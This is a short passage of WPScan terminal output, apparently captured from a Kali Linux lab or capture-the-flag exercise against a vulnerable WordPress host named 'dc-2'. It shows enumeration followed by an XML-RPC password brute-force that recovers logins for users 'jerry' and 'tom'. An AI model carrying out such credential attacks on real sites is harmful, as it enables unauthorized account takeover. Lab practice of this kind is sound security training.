 文件 动作 编辑 查看 帮助
|  - http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10, Match: 'Version: 1.2'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=====================================
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / instead Time: 00:00:27 <=====================================
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/regist
[+] Finished: Thu Mar 26 08:06:31 2026
[+] Requests Done: 826
[+] Cached Requests: 38
[+] Data Sent: 376.494 KB
[+] Data Received: 434.236 KB
[+] Memory used: 282.918 MB
[+] Elapsed time: 00:00:29
┌──(root㉿kali)-[/home/kali/test]
└─#